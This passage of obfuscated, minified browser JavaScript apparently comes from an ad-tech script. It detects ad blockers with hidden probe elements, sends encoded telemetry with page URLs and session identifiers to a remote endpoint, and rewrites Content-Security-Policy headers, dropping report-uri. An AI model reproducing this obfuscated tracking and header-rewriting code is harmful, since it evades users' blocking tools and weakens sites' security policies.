async[kj(0xb72)](HK){const kb=kj;for(const Hx of Array[kb(0x332)](HK[kb(0x4d2)](kb(0xe00))))if(ZU[kb(0x94e)](Hx))return!0x0;for(const Hg of Array[kb(0x332)](HK[kb(0x4d2)](kb(0x9a7))))if(ZU[kb(0x94e)](Hg))return!0x0;for(const Hy of Array[kb(0x332)](HK[kb(0x4d2)](kb(0xf61))))if(ZU[kb(0x94e)](Hy))return!0x0;for(const HI of Array[kb(0x332)](HK[kb(0x4d2)]('a')))if(ZU[kb(0x94e)](HI))return!0x0;const Hl=[];for(const Hm of Array[kb(0x332)](HK[kb(0x4d2)](kb(0x61e)))){const HQ=new Zr(Hm);Hl[kb(0x8b3)](HQ[kb(0x6c0)]());}return(await Promise[kb(0x35f)](Hl))[kb(0xc06)](Hd=>!0x0===Hd);}static[kj(0xc94)](HK){const ku=kj;Zr[ku(0x1023)](HK);}}class Zr{constructor(HK){const kY=kj;this[kY(0x61e)]=HK,(0x0,ZH['A'])(this,kY(0x232),void 0x0),(0x0,ZH['A'])(this,kY(0x429),!0x1),(0x0,ZH['A'])(this,kY(0x3c9),0x0);}[kj(0x6c0)](){return(0x0,Zj['c'])(HK=>{const kk=a2M;if(!ZU[kk(0x6c0)](this[kk(0x61e)]))return HK(!0x1);this[kk(0x3c9)]&&window[kk(0x28d)](this[kk(0x3c9)]),this[kk(0x3c9)]=Z9['A'][kk(0xc0a)](window)[kk(0x268)][kk(0xce8)](window,()=>{const kV=kk;if(this[kV(0x429)])return void window[kV(0x28d)](this[kV(0x3c9)]);if(!this[kV(0x61e)]||!Z9['A'][kV(0xc0a)]()[kV(0x416)][kV(0xc0a)][kV(0xce8)](this[kV(0x61e)]))return window[kV(0x28d)](this[kV(0x3c9)]),HK(!0x1);this[kV(0x232)]=new MessageChannel(),this[kV(0x232)][kV(0xe3f)][kV(0x916)]=Hx=>{const ks=kV,Hg=Z9['A'][ks(0xc0a)]()[ks(0x5ed)][ks(0xc0a)][ks(0xce8)](Hx);if(ks(0x1d8)==typeof Hg&&(0x0,ZR['_'])(Hg)){this[ks(0x429)]=!0x0;const Hy=(0x0,ZR['ks'])(Hg);Hy===Zr[ks(0x1044)]?HK(!0x0):Hy===Zr[ks(0x4ef)]&&HK(!0x1);}};const Hl=(0x0,ZR['md'])(Zr[kV(0xdaa)]);Z9['A'][kV(0xc0a)]()[kV(0x416)][kV(0xc0a)][kV(0xce8)](this[kV(0x61e)])[kV(0xddf)](Hl,'*',[this[kV(0x232)][kV(0x72a)]]);},0xc8),Z9['A'][kk(0xc0a)](window)[kk(0xb52)][kk(0xce8)](window,()=>{const kT=kk;this[kT(0x429)]||(window[kT(0x28d)](this[kT(0x3c9)]),HK(!0x1));},0xbb8);});}[kj(0xcf2)](){const kp=kj;this[kp(0x3c9)]&&window[kp(0x28d)](this[kp(0x3c9)]),this[kp(0x232)][kp(0xe3f)][kp(0x916)]=null,this[kp(0x232)][kp(0x72a)][kp(0x916)]=null;}static[kj(0x1023)](HK){const kF=kj;Z9['A'][kF(0xc0a)](HK)[kF(0xc20)][kF(0xce8)](HK,kF(0x22f),async Hl=>{const kf=kF,Hx=Z9['A'][kf(0xc0a)]()[kf(0x5ed)][kf(0xc0a)][kf(0xce8)](Hl);if(kf(0x1d8)!=typeof Hx||!(0x0,ZR['_'])(Hx))return;const Hg=(0x0,ZR['ks'])(Hx);if(Hg!==this[kf(0xdaa)]&&Hg!==this[kf(0x796)])return;const Hy=Hl[kf(0x2ec)][0x0];Hy[kf(0xddf)]((0x0,ZR['md'])(Zr[kf(0x96a)]));const HI=await ZU[kf(0xb72)](HK[kf(0xe41)])?Zr[kf(0x1044)]:Zr[kf(0x4ef)];Hy[kf(0xddf)]((0x0,ZR['md'])(HI));});}}(0x0,ZH['A'])(Zr,kj(0xdaa),kj(0xf6c)),(0x0,ZH['A'])(Zr,kj(0x796),kj(0x24f)),(0x0,ZH['A'])(Zr,kj(0x96a),kj(0x6a9)),(0x0,ZH['A'])(Zr,kj(0x1044),kj(0x50a)),(0x0,ZH['A'])(Zr,kj(0x4ef),kj(0xccb));var ZN=H(0x190b),ZW=H(0x758),ZG=H(0xff7),ZP=H(0x215e),ZX=H(0x1ce9);const ZD=async HK=>(0x0,Zj['c'])(Hl=>setTimeout(Hl,HK));function ZA(HK){const kL=kj,Hl=kL(0xbed)[kL(0x20c)](HK,'\x27'),Hx=/^\s*([a-z-]*)(.*)$/i[kL(0xa90)](HK);if(!Hx)throw new Error(Hl);const Hg=Hx[0x1]||void 0x0,Hy=[],HI=/([.:#][\w-]+|\[.+?\])/gi;let Hm=null;for(;null!==(Hm=HI[kL(0xa90)](Hx[0x2]));){const Hn=Hm[0x0];switch(Hn[0x0]){case'.':Hy[kL(0x8b3)]({'name':kL(0x934),'value':Hn[kL(0xd1c)](0x1)});break;case'#':Hy[kL(0x8b3)]({'name':'id','value':Hn[kL(0xd1c)](0x1)});break;case'[':{const Hw=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[kL(0xa90)](Hn);if(!Hw)return;var HQ,Hd;Hy[kL(0x8b3)]({'name':Hw[0x1],'value':null!==(HQ=null!==(Hd=Hw[0x4])&&void 0x0!==Hd?Hd:Hw[0x5])&&void 0x0!==HQ?HQ:''});break;}default:return;}}return{'tag':Hg,'attributes':Hy};}const Zo={'randomUUID':kj(0xd52)!=typeof crypto&&crypto[kj(0x997)]&&crypto[kj(0x997)][kj(0x62b)](crypto)};let Zb;const Zu=new Uint8Array(0x10);function ZY(){const kE=kj;if(!Zb){if(kE(0xd52)==typeof crypto||!crypto[kE(0x977)])throw new Error(kE(0x5c3));Zb=crypto[kE(0x977)][kE(0x62b)](crypto);}return Zb(Zu);}const Zk=[];for(let HK=0x0;HK<0x100;++HK)Zk[kj(0x8b3)]((HK+0x100)[kj(0xe9e)](0x10)[kj(0xd1c)](0x1));const ZV=function(Hl,Hx,Hg){const kt=kj;if(Zo[kt(0x997)]&&!Hx&&!Hl)return Zo[kt(0x997)]();const Hy=(Hl=Hl||{})[kt(0xccd)]||(Hl[kt(0x5a2)]||ZY)();if(Hy[0x6]=0xf&Hy[0x6]|0x40,Hy[0x8]=0x3f&Hy[0x8]|0x80,Hx){Hg=Hg||0x0;for(let HI=0x0;HI<0x10;++HI)Hx[Hg+HI]=Hy[HI];return Hx;}return function(Hm,HQ=0x0){const kq=kt;return(Zk[Hm[HQ+0x0]]+Zk[Hm[HQ+0x1]]+Zk[Hm[HQ+0x2]]+Zk[Hm[HQ+0x3]]+'-'+Zk[Hm[HQ+0x4]]+Zk[Hm[HQ+0x5]]+'-'+Zk[Hm[HQ+0x6]]+Zk[Hm[HQ+0x7]]+'-'+Zk[Hm[HQ+0x8]]+Zk[Hm[HQ+0x9]]+'-'+Zk[Hm[HQ+0xa]]+Zk[Hm[HQ+0xb]]+Zk[Hm[HQ+0xc]]+Zk[Hm[HQ+0xd]]+Zk[Hm[HQ+0xe]]+Zk[Hm[HQ+0xf]])[kq(0x1f9)]();}(Hy);},Zs=Hl=>{const kJ=kj;if(Object[kJ(0x40a)])return Object[kJ(0x40a)](Hl);{const Hx={};return Hl[kJ(0x2c7)]((Hg,Hy)=>Hx[Hy]=Hg),Hx;}};var ZT=H(0x848);let Zp=!0x1,ZF=[],Zf=!0x0,ZL=0x1,ZE='';function Zq(){const ka=kj;if(ZE)return ZE;try{ZE=document[ka(0xbee)][ka(0x9fb)](ka(0xf29))||ka(0x2bf);}catch(Hl){}return ZE;}let ZJ='',Za=!0x1;async function ZO(Hl,Hx,Hg,Hy){const kK=kj;var HI;if(Zf&&Hx&&async function(Hm){const kh=a2M,HQ=await async function(Hd){const kc=a2M;await(0x0,Zj['c'])(async HS=>{const kO=a2M;for(document[kO(0x1010)]&&HS();!document[kO(0x1010)];)await ZD(0x64);HS();});const Hn=await async function(HS){const ke=a2M,Hv=(0x0,Z0['Wq'])({'protectUrlContext':'v7'===HS[ke(0x57f)]||'v8'===HS[ke(0x57f)]?{'version':HS[ke(0x57f)],'originalHostname':HS[ke(0xe9a)],'bidder':void 0x0,'randomize':!0x0}:HS,'url':''[ke(0x20c)](Z1['A'][ke(0x633)],ke(0x1b1)),'endpoint':Z1['A'][ke(0x633)]}),R0=await fetch(Hv);if(0xc8!==R0[ke(0xb54)])return[];const R1=await R0[ke(0xa28)](),R2=ZN['A'][ke(0xc6f)](R1);return JSON[ke(0xa09)](R2);}(Hd),Hw=[],HC=document[kc(0xba9)](kc(0xf61));HC[kc(0xcb6)][kc(0x78b)](kc(0x975),kc(0x2bf));const Hi=[];for(const HS of Hn){const Hv=HS[kc(0xee8)][kc(0x729)](ZA)[kc(0x30c)](R1=>void 0x0!==R1),R0=[];for(const R1 of Hv){var HB;const R2=null!==(HB=R1[kc(0xd42)])&&void 0x0!==HB?HB:kc(0xf61),R3=document[kc(0xba9)](R2);for(const R5 of R1[kc(0xbc8)])R3[kc(0xe52)](R5[kc(0x5a9)],R5[kc(0xe7c)]);R3[kc(0xcb6)][kc(0x78b)](kc(0x975),kc(0x66e)),R3[kc(0xcb6)][kc(0x78b)](kc(0x6e8),kc(0x2eb));const R4=document[kc(0xba9)](kc(0xf61));R4[kc(0x2c1)](R3),HC[kc(0x2c1)](R4),R0[kc(0x8b3)]({'element':R3,'selector':R1,'blocked':!0x1});}Hi[kc(0x8b3)]({'id':HS['id'],'probes':R0});}document[kc(0x1010)][kc(0x2c1)](HC),await ZD(0xa);for(const {id:R6,probes:R7}of Hi){for(const R8 of R7)kc(0x2bf)===window[kc(0x4ce)](R8[kc(0xd19)])[kc(0x975)]&&(R8[kc(0x5e2)]=!0x0);R7[kc(0x30c)](R9=>R9[kc(0x5e2)])[kc(0xe28)]/R7[kc(0xe28)]>=0.6&&Hw[kc(0x8b3)](R6);}return HC[kc(0xe2d)](),Hw;}(Hm);ZK(Hm,kh(0x58d),new Map([[kh(0xaa4),HQ[kh(0x4cc)](',')]])),await Zx(Hm);}(Hl),ZK(Hl,kK(0xe3e),new Map([[kK(0x2e0),Z1['A'][kK(0x1ca)]],[kK(0x4e5),Hx?kK(0xd6b):kK(0x433)],[kK(0x726),Hg?kK(0xd6b):kK(0x433)],[kK(0xdb9),null!==(HI=Z2['A'][kK(0xc0a)](kK(0xdb9)))&&void 0x0!==HI?HI:''],[kK(0x3ff),window[kK(0x8c8)]?kK(0xd6b):kK(0x433)],[kK(0xb48),Hx?String((0x0,ZG['Ki'])()):kK(0xe7b)]])),await Zx(Hl),Hy&&!Za){Za=!0x0;const Hm=window[kK(0x2f7)][kK(0xfc2)][kK(0xe5f)](kK(0xfb0))||window[kK(0x2f7)][kK(0xfc2)][kK(0xe5f)](kK(0x9a6));let HQ=Zc(Hm);window[kK(0xbbb)](()=>{const Hd=Zc(Hm);HQ!==Hd&&(HQ=Hd,ZO(Hl,Hx,Hg,Hy));},0x64);}}function Zc(Hl){const kz=kj,Hx=window[kz(0x2f7)][kz(0xb5e)][kz(0x24e)]('#')[0x0];return Hl?Hx[kz(0x24e)]('?')[0x0]:Hx;}async function Zh(Hl,Hx){const kl=kj;ZK(Hl,kl(0xd8b),new Map([[kl(0x2e0),Z1['A'][kl(0x1ca)]],...Hx]));}function ZK(Hl,Hx,Hg){const kx=kj;ZI(Hg);const Hy=Zq();if(Hy&&Hg[kx(0x9a8)](kx(0xf29),Hy),Z4['A'][kx(0xd28)](kx(0x4e4)[kx(0x20c)](Hx,')'),Zs(Hg)),ZX['A'][kx(0xff0)]())return Zz(Hx,Hg);Zl(Hl,Hx,Hg);}const Zz=(Hl,Hx)=>{const kg=kj;let Hg=window;for(;Hg!==Hg[kg(0xd35)][kg(0x103e)];)Hg=Hg[kg(0xd35)][kg(0x103e)],Hg[kg(0xddf)]({'as_key':kg(0x278),'event':Hl,'params':Hx},'*');},Zl=(Hl,Hx,Hg)=>{const ky=kj;var Hy;Hg[ky(0x9a8)](ky(0x451),ZL[ky(0xe9e)]()),ZF[ky(0x8b3)]({'name':Hx,'params':Zs(Hg)}),Zp||(Zp=!0x0,Hy=async()=>{Zp=!0x1,await Zx(Hl);},Z9['A'][ky(0xc0a)](window)[ky(0x95e)]?Z9['A'][ky(0xc0a)](window)[ky(0x95e)][ky(0xce8)](window,Hy):Z9['A'][ky(0xc0a)](window)[ky(0xb52)][ky(0xce8)](window,Hy,0x64));};async function Zx(Hl){const kI=kj,Hx=ZF;if(ZF=[],0x0===Hx[kI(0xe28)])return;if(Z1['A'][kI(0xd28)])return;if(!Zf)return;const Hg=await(0x0,ZT['C8'])(Hl,Z1['A'][kI(0x633)])?(0x0,ZT['XV'])(Z1['A'][kI(0x633)],0x0):Z1['A'][kI(0x633)],Hy=Hg+kI(0x8b2)[kI(0x20c)](location[kI(0xc95)]),HI=ZN['A'][kI(0x6c2)](JSON[kI(0x597)](Hx));await ZW['G'][kI(0x819)](kI(0xee5),(0x0,Z0['Wq'])({'protectUrlContext':'v7'===Hl[kI(0x57f)]||'v8'===Hl[kI(0x57f)]?{'version':Hl[kI(0x57f)],'originalHostname':Hl[kI(0xe9a)],'bidder':void 0x0,'randomize':!0x0}:Hl,'url':Hy,'endpoint':Hg}),HI);}async function Zg(Hl,Hx,Hg){const km=kj;let Hy=arguments[km(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Hg[km(0x9a8)](km(0x451),Hy[km(0xe9e)]()),ZI(Hg),Z4['A'][km(0xd28)](km(0x4e4)[km(0x20c)](Hx,')'),Zs(Hg));const HI=Z1['A'][km(0x633)]+km(0x8b2)[km(0x20c)](location[km(0xc95)]),Hm=ZN['A'][km(0x6c2)](JSON[km(0x597)]([{'name':Hx,'params':Zs(Hg)}]));await ZW['G'][km(0x819)](km(0xee5),(0x0,Z0['Wq'])({'protectUrlContext':'v7'===Hl[km(0x57f)]||'v8'===Hl[km(0x57f)]?{'version':Hl[km(0x57f)],'originalHostname':Hl[km(0xe9a)],'bidder':void 0x0,'randomize':!0x0}:Hl,'url':HI,'endpoint':Z1['A'][km(0x633)]}),Hm);}function Zy(Hl){const kQ=kj;Zf=Math[kQ(0xccd)]()<Hl,ZL=Hl;}function ZI(Hl){const kd=kj;Hl[kd(0x9a8)](kd(0x91f),location[kd(0xb5e)]),Hl[kd(0x9a8)](kd(0x43b),Z1['A'][kd(0x57f)]),Hl[kd(0x9a8)](kd(0x418),ZP['A'][kd(0x4cb)]()[kd(0xe9e)]()),Hl[kd(0x9a8)](kd(0xd5f),(0x0,ZG['FA'])()),Hl[kd(0x9a8)](kd(0x3d0),(function(){const kn=kd,Hx=kn(0x3d0);try{let Hg=sessionStorage[kn(0xdbc)](Hx);return Hg||(Hg=ZV(),sessionStorage[kn(0xbcd)](Hx,Hg)),Hg;}catch(Hy){return'';}}())),Hl[kd(0x9a8)](kd(0xf7d),ZJ||(ZJ=ZV(),ZJ)),Hl[kd(0x9a8)](kd(0x22e),Math[kd(0x458)](performance[kd(0x7c3)]())[kd(0xe9e)]());}function Zm(Hl,Hx,Hg,Hy){const kw=kj;Hl[kw(0xddf)]({'type':Hx,'name':Hg,'data':Hy},'*');}const ZQ=[{'description':kj(0x2be),'selectors':kj(0x100f)[kj(0x24e)]('\x0a')[kj(0x729)](Hl=>Hl[kj(0x6dc)]())[kj(0x30c)](Hl=>Hl[kj(0xe28)]>0x0),'isVisible':(Hl,Hx)=>kj(0x2bf)!==Hx[kj(0x4ce)](Hl)[kj(0xcec)](kj(0x975))},{'description':kj(0xf89),'selectors':kj(0x83e)[kj(0x24e)]('\x0a')[kj(0x729)](Hl=>Hl[kj(0x6dc)]())[kj(0x30c)](Hl=>Hl[kj(0xe28)]>0x0),'isVisible':(Hl,Hx)=>kj(0x2bf)!==Hx[kj(0x4ce)](Hl)[kj(0xcec)](kj(0x975)),'excludeHosts':[kj(0x897),kj(0x1013),kj(0x1ee)]},{'description':kj(0xa29),'selectors':kj(0xc64)[kj(0x24e)]('\x0a')[kj(0x729)](Hl=>Hl[kj(0x6dc)]())[kj(0x30c)](Hl=>Hl[kj(0xe28)]>0x0),'isVisible':(Hl,Hx)=>{const kC=kj,Hg=Hx[kC(0x4ce)](Hl);return kC(0xd7b)===Hg[kC(0xcec)](kC(0x30c))||kC(0x2bf)===Hg[kC(0xcec)](kC(0x107b));}}],Zd=kj(0x326),Zn=Hl=>{const ki=kj;if(Z9['A'][ki(0xc0a)](Hl)[ki(0x786)][ki(0xce8)](Hl[ki(0xe41)][ki(0x7f3)],ki(0x34c)))return;const Hx=Hl[ki(0xe41)][ki(0xba9)](ki(0xb24));Z9['A'][ki(0xc0a)](Hl)[ki(0xdda)][ki(0xce8)](Hx,ki(0x5a9),ki(0x527)),Z9['A'][ki(0xc0a)](Hl)[ki(0x45b)][ki(0xce8)](Hl[ki(0xe41)][ki(0x7f3)],Hx),Z9['A'][ki(0xc0a)](Hl)[ki(0xc20)][ki(0xce8)](Hl,ki(0x22f),async Hg=>{const kB=ki;if(Hg[kB(0x8bc)][kB(0xb6f)]!==Zd)return;Hg[kB(0xb35)]();const Hy=await(async(HI,Hm)=>await Zw(HI,Hm))(Hl,Hg[kB(0x8bc)][kB(0xc95)]);Hg[kB(0x2ec)][0x0][kB(0xddf)](Hy);});},Zw=async(Hl,Hx)=>{const kS=kj;await ZD(0x64);for(const HI of ZQ)if((!HI[kS(0x60e)]||!HI[kS(0x60e)][kS(0xc06)](Hm=>Hx[kS(0xe5f)](Hm)))&&(!HI[kS(0x1e9)]||HI[kS(0x1e9)][kS(0xc06)](Hm=>Hx[kS(0xe5f)](Hm))))for(const Hm of HI[kS(0xee8)]){let HQ=[];try{HQ=Hl[kS(0x90c)][kS(0x332)](Z9['A'][kS(0xc0a)](Hl)[kS(0x313)][kS(0xce8)](Hl[kS(0xe41)],Hm));}catch(Hd){}if(HQ[kS(0xe28)]>0x0&&HQ[kS(0xfdc)](Hn=>!HI[kS(0x6c0)](Hn,Hl)))return{'isVisible':!0x1,'selector':Hm,'description':HI[kS(0x1057)]};}const Hg=Hl[kS(0x90c)][kS(0x332)](Z9['A'][kS(0xc0a)](Hl)[kS(0x313)][kS(0xce8)](Hl[kS(0xe41)],kS(0x61e)))[kS(0x729)](Hn=>async function(Hw,HC){const kv=kS;let Hi=arguments[kv(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:HC[kv(0x2f7)][kv(0xc95)];return await(HB=>(0x0,Zj['c'])(HS=>{const V0=kv,Hv=new MessageChannel();Hv[V0(0xe3f)][V0(0x916)]=R0=>HS(R0[V0(0x8bc)]),Z9['A'][V0(0xc0a)](HC)[V0(0x416)][V0(0xc0a)][V0(0xce8)](HB)[V0(0xddf)]({'as_key':Zd,'hostname':Hi},'*',[Hv[V0(0x72a)]]),setTimeout(()=>HS({'isVisible':!0x0}),0xbb8);}))(Hw);}(Hn,Hl));return Hg[kS(0xe28)]>0x0?await(Hy=Hg,(0x0,Zj['c'])((Hn,Hw)=>{const V1=kS;let HC=0x0;Hy[V1(0x2c7)](Hi=>{const V2=V1;Hi[V2(0x8dc)](HB=>{const V3=V2;HB[V3(0x6c0)]||Hn(HB),++HC===Hy[V3(0xe28)]&&Hn({'isVisible':!0x0});})[V2(0xc67)](Hw);});})):{'isVisible':!0x0};var Hy;},ZC=(Hl,Hx,Hg,Hy)=>{const V4=kj,HI=Date[V4(0x7c3)]();if(V4(0x1d8)==typeof Hy&&Hy[V4(0xca5)](V4(0xdb1))&&!Hx){const HQ=setInterval(async()=>{const V5=V4;document[V5(0xd21)]()&&(clearInterval(HQ),Date[V5(0x7c3)]()-HI<0x1f4&&(Zi(Hl)[V5(0x2f7)][V5(0xb5e)]=Hg));},0x64);return;}const Hm=setInterval(async()=>{const V6=V4;Hx&&!Hx[V6(0xca4)]||(clearInterval(Hm),Date[V6(0x7c3)]()-HI<0x1f4&&(Zi(Hl)[V6(0x2f7)][V6(0xb5e)]=Hg));},0xa);};function Zi(Hl){const V7=kj;let Hx=Hl;for(;Hx!==Hx[V7(0xd35)];)Hx=Hx[V7(0xd35)];return Hx;}function ZB(Hl,Hx){return(0x0,Zj['c'])((Hg,Hy)=>{const V8=a2M;let HI=0x0;Hl[V8(0x2c7)](Hm=>{const V9=V8;Hm[V9(0x8dc)](HQ=>{const VZ=V9;Hx(HQ)&&Hg(!0x0),++HI===Hl[VZ(0xe28)]&&Hg(!0x1);})[V9(0xc67)](Hy);});});}function ZS(Hl){const VM=kj;return VM(0xd6b)===Hl[VM(0x9fb)](VM(0xb56));}const Zv=Hl=>!0x0,M0=Hl=>!0x0,M1=Hl=>(Hx=>{const VH=kj,Hg=window[VH(0x4ce)](Hx);return!(!Hg[VH(0x1058)]||VH(0x2bf)===Hg[VH(0x1058)]);})(Hl)&&M6(Hl),M2=Hl=>(Hx=>{const VR=kj;if(Hx[VR(0x9a5)])return!0x0;const Hg=window[VR(0x4ce)](Hx);return!(!Hg[VR(0x1058)]||VR(0x2bf)===Hg[VR(0x1058)]);})(Hl)&&M6(Hl),M3=kj(0xfd2),M4=async(Hl,Hx)=>M6(Hl)&&await(Hg=>(0x0,Zj['c'])(Hy=>{const Vj=kj,HI=new MessageChannel();HI[Vj(0xe3f)][Vj(0x916)]=Hm=>Hy(Hm[Vj(0x8bc)]),Z9['A'][Vj(0xc0a)](Hx)[Vj(0x416)][Vj(0xc0a)][Vj(0xce8)](Hg)[Vj(0xddf)]({'as_key':M3},'*',[HI[Vj(0x72a)]]),setTimeout(()=>Hy(!0x1),0xbb8);}))(Hl),M5=Hl=>{const VU=kj;if(Z9['A'][VU(0xc0a)](Hl)[VU(0x786)][VU(0xce8)](Hl[VU(0xe41)][VU(0x7f3)],VU(0xd06)))return;const Hx=Hl[VU(0xe41)][VU(0xba9)](VU(0xb24));Z9['A'][VU(0xc0a)](Hl)[VU(0xdda)][VU(0xce8)](Hx,VU(0x5a9),VU(0x577)),Z9['A'][VU(0xc0a)](Hl)[VU(0x45b)][VU(0xce8)](Hl[VU(0xe41)][VU(0x7f3)],Hx),Z9['A'][VU(0xc0a)](Hl)[VU(0xc20)][VU(0xce8)](Hl,VU(0x22f),async Hg=>{const Vr=VU;if(Hg[Vr(0x8bc)][Vr(0xb6f)]!==M3)return;Hg[Vr(0xb35)]();const Hy=await(async HI=>{const VN=Vr,Hm=HI[VN(0xe41)];if(!Hm[VN(0x1010)])return!0x1;if([{'tagName':'a','checker':Zv},{'tagName':VN(0x9a7),'checker':M0},{'tagName':VN(0xf61),'checker':M1},{'tagName':VN(0xe00),'checker':M2}][VN(0xc06)](Hd=>{const VW=VN;let {tagName:Hn,checker:Hw}=Hd;const HC=Array[VW(0x332)](Hm[VW(0x1010)][VW(0x4d2)](Hn))[VW(0x30c)](Hi=>!ZS(Hi))[VW(0x573)](Hi=>Hw(Hi));return HC&&Z4['A'][VW(0xd28)](VW(0x256)[VW(0x20c)](Hn)),HC;}))return!0x0;const HQ=[{'tagName':VN(0x61e),'checker':M4}][VN(0x729)](Hd=>{const VG=VN;let {tagName:Hn,checker:Hw}=Hd;return ZB(Array[VG(0x332)](Hm[VG(0x1010)][VG(0x4d2)](Hn))[VG(0x30c)](HC=>!ZS(HC))[VG(0x729)](HC=>Hw(HC,HI)[VG(0x8dc)](Hi=>(Hi&&Z4['A'][VG(0xd28)](VG(0x256)[VG(0x20c)](Hn)),Hi))),HC=>HC);});return await ZB(HQ,Hd=>Hd);})(Hl);Hg[Vr(0x2ec)][0x0][Vr(0xddf)](Hy);});},M6=Hl=>{const VX=kj,Hx=HI=>{const VP=a2M,Hm=window[VP(0x4ce)](HI);return VP(0x2bf)!==Hm[VP(0x975)]&&VP(0x2eb)===Hm[VP(0x6e8)]&&parseFloat(Hm[VP(0x7a1)])>0.2;};if(!Hx(Hl))return!0x1;const Hg=Hl[VX(0x4b1)]();if(Hg[VX(0x6df)]<0xa||Hg[VX(0xaf5)]<0xa)return!0x1;let Hy=Hl[VX(0x7f5)];for(;Hy;){if(!Hx(Hy))return!0x1;Hy=Hy[VX(0x7f5)];}return!0x0;};var M7=H(0x143c);const M8=async Hl=>{const VD=kj;let {url:Hx,target:Hg,windowFeatures:Hy}=Hl;const HI=await Z9['A'][VD(0xc0a)](window)[VD(0x7c7)][VD(0xce8)](window,Hx,{'credentials':VD(0x4bd)});let Hm;Hm=HI['ok']?await HI[VD(0xa28)]():(0x0,Z0['EW'])(Hx)?(0x0,Z0['sH'])(Hx)[VD(0xe16)]:Hx,Zm(window,VD(0x2ba),VD(0xd7d),{'target':Hg,'windowFeatures':Hy,'url':Hm});},M9=Hl=>{const VA=kj;let {target:Hx,windowFeatures:Hg,url:Hy}=Hl;const HI=Z9['A'][VA(0xc0a)](window)[VA(0x705)][VA(0xce8)](window,Hy,null!=Hx?Hx:VA(0x217),Hg);ZC(window,HI,Hy,Hg);};var MZ=H(0x1791);function MM(Hl){const Vo=kj,Hx=Object[Vo(0x8df)](null),Hg=Hl[Vo(0x24e)](';');for(const HI of Hg){var Hy;const Hm=HI[Vo(0x6dc)]();if(!Hm)continue;const HQ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Vo(0xa90)](Hm);if(!HQ||!HQ[Vo(0x780)])continue;const Hd=MH(HQ[Vo(0x780)][Vo(0x5a9)]),Hn=(null!==(Hy=HQ[Vo(0x780)][Vo(0x7b5)])&&void 0x0!==Hy?Hy:'')[Vo(0x6dc)]();if(!Hn){Hx[Hd]=[];continue;}const Hw=Hn[Vo(0x24e)](/[\t\n\r\f ]+/),HC=[],Hi=new Set();for(const HB of Hw){const HS=HB[Vo(0x6dc)]();HS&&(Hi[Vo(0x3ae)](HS)||(Hi[Vo(0xbc7)](HS),HC[Vo(0x8b3)](HS)));}if(Hx[Hd]){const Hv=Hx[Hd],R0=[],R1=new Set();for(const R2 of[...Hv,...HC])R1[Vo(0x3ae)](R2)||(R1[Vo(0xbc7)](R2),R0[Vo(0x8b3)](R2));Hx[Hd]=R0;}else Hx[Hd]=HC;}return{'directives':Hx};}function MH(Hl){const Vb=kj;return Hl[Vb(0x6dc)]()[Vb(0x1f9)]();}function MR(Hl){const Vu=kj,Hx=[];for(const [Hg,Hy]of Object[Vu(0x706)](Hl[Vu(0xeec)])){const HI=MH(Hg);Hy&&0x0!==Hy[Vu(0xe28)]?Hx[Vu(0x8b3)](''[Vu(0x20c)](HI,'\x20')[Vu(0x20c)](Hy[Vu(0x4cc)]('\x20'))):Hx[Vu(0x8b3)](HI);}return Hx[Vu(0x4cc)](';\x20');}function Mj(Hl){const VY=kj,Hx=Hl[VY(0xeec)][VY(0x397)]||Hl[VY(0xeec)][VY(0x9b6)];if(!Hx||0x0===Hx[VY(0xe28)])return null;for(const Hg of Hx){const Hy=Hg[VY(0x83d)](/^["']?nonce-([^'"\s]+)["']?$/);if(Hy)return Hy[0x1];}return null;}function MU(Hl,Hx){const Vk=kj,Hg=Hx[Vk(0x83d)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Hg&&(0x0,Z0['Vp'])(Hl)){let Hy=Z1['A'][Vk(0x633)][Vk(0x966)](/^https?:\/\//,'');return(0x0,ZT['az'])(Hl,Z1['A'][Vk(0x633)])&&(Hy=/^\d+\./i[Vk(0x541)](Hy)?Hy[Vk(0x966)](/^\d+\./,'*.'):'*.'+Hy),[Hy,Z0['qF'],Hl[Vk(0xe9a)],(0x0,Z0['rI'])(Hg[0x1],Hl[Vk(0xe9a)]),''][Vk(0x4cc)]('/');}return Hx[Vk(0x83d)](/^(?:https?:\/\/)?\*$/)?'*':Hx;}function Mr(Hl,Hx){const VV=kj;if(!(0x0,Z0['Vp'])(Hl))throw new Error(VV(0x67f)[VV(0x20c)](Hl));if(!Hx||0x0===Hx[VV(0xe28)])return;const Hg=function(HQ){const Vs=VV;return HQ[Vs(0x24e)](',')[Vs(0x729)](Hd=>Hd[Vs(0x6dc)]())[Vs(0x30c)](Hd=>Hd[Vs(0xe28)]>0x0)[Vs(0x729)](MM);}(Hx);if(0x0===Hg[VV(0xe28)])return;const Hy=Hg[VV(0x729)](HQ=>function(Hd,Hn){const VT=VV,Hw={'directives':Object[VT(0x40a)](Object[VT(0x706)](Hn[VT(0xeec)])[VT(0x729)](HC=>{let [Hi,HB]=HC;const HS=function(Hv){const Vf=a2M,R0={'frame-ancestors':function(R1){const Vp=a2M;return(0x0,Z0['Vp'])(Hd)&&Hd[Vp(0x800)]?[Vp(0x9d8)+Hd[Vp(0xe9a)]]:R1[Vp(0x729)](R2=>MU(Hd,R2));},'block-all-mixed-content':function(R1){const VF=a2M;return Z1['A'][VF(0xd28)]?null:[...R1];},'report-uri':()=>null};return R0[Hv]?R0[Hv]:Hv[Vf(0xe5f)](Vf(0xd39))?R1=>(Z1['A'][Vf(0xd28)]?R1[Vf(0x729)](R2=>Vf(0x3c1)===R2?Vf(0xa99):R2):[...R1])[Vf(0x729)](R2=>MU(Hd,R2)):null;}(Hi);return HS?[Hi,HS(HB)]:[Hi,[...HB]];})[VT(0x30c)](HC=>{let [,Hi]=HC;return null!=Hi;}))};return 0x0===Object[VT(0x931)](Hw[VT(0xeec)])[VT(0xe28)]?null:Hw;}(Hl,HQ))[VV(0x30c)](HQ=>null!=HQ),HI=Hy[VV(0x729)](Mj)[VV(0x573)](HQ=>null!=HQ),Hm=function(HQ){const VL=VV;return HQ[VL(0x729)](MR)[VL(0x4cc)](',\x20');}(Hy);return{'protectedHeader':Hm,'scriptNonce':HI};}const MN=[],MW={};function MG(Hl,Hx){const VE=kj;if(MN[VE(0xca5)](Hx))return;const 